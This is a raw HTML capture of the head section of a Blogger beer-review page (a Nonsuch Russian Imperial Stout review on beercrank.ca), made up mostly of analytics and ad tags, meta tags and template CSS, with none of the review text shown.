

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html
body_size: 40290
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-80578160-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80578160-1');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5515846739696128",
    enable_page_level_ads: true
  });
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-80578160-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80578160-1');
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-LTDEKNR26P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LTDEKNR26P');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.beercrank.ca/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom" href="https://www.beercrank.ca/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - RSS" href="https://www.beercrank.ca/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom" href="https://www.blogger.com/feeds/452753177258297137/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom" href="https://www.beercrank.ca/feeds/7003816818413175278/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://live.staticflickr.com/65535/51800990053_1419dff60a_h.jpg' rel='image_src'/>
<meta content='https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html' property='og:url'/>
<meta content='Review: Nonsuch Russian Imperial Stout' property='og:title'/>
<meta content='Beer blog out of Brandon, Manitoba, Canada - Casual beer reviews for the casual beer drinkers 🍻' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYdrmu2y7_JFrSnGApIYBcv4DFA36CUD6GTEIH8OLTEln0fstxdDJLPvj2T3jiKOaWp9o5YFwk98u0Wwxkz09MhNQgkY95WTj4RHo4ym3XM8xny7ayCGfahqVj8Yr08a2ltcU=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Review: Nonsuch Russian Imperial Stout - BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Review: Nonsuch Russian Imperial Stout' property='og:title'/>
<meta content='https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://live.staticflickr.com/65535/51800990053_1419dff60a_h.jpg' property='og:image'/>
<meta content='BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada ' property='og:site_name'/>
<meta content='https://www.beercrank.ca/' name='twitter:domain'/>
<meta content='Review: Nonsuch Russian Imperial Stout' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://live.staticflickr.com/65535/51800990053_1419dff60a_h.jpg' name='twitter:image'/>
<meta content='Review: Nonsuch Russian Imperial Stout' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#1c7f94;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #1c7f94;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #1c7f94;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#1c7f94}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #1c7f94;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #758e04;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #1c7f94
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#1c7f94;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #758e04;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
